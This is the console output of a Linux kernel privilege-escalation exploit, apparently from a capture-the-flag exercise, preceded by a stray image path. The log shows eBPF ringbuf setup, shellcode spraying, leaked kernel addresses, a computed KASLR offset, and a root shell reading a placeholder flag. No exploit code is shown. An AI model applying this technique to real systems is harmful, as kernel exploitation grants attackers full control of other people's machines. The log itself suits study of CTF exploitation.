 / $ /test
[*] Status has been saved.
[*] Process binded to core 0
ringbuf_map_fd == 4
spray shellcode done
prog_fd == 6
leak : 0xffff9ccf41ffae40
leak : 0xffffffffa3b7da50
ker_offset == 0x22a00000
page_offset_base == 0xffff9ccf40000000
ringbuf == 0xffffbc16001bf008
/ # id && cat flag
uid=0 gid=0
flag{12345678}
/ # spray shellcode done
[   13.770010] Out of memory: Killed process 161 (sh) total-vm:2884kB, anon-rss:64kB, 0
end
[   13.776574] Out of memory: Killed process 74 (test) total-vm:1300kB, anon-rss:108kB0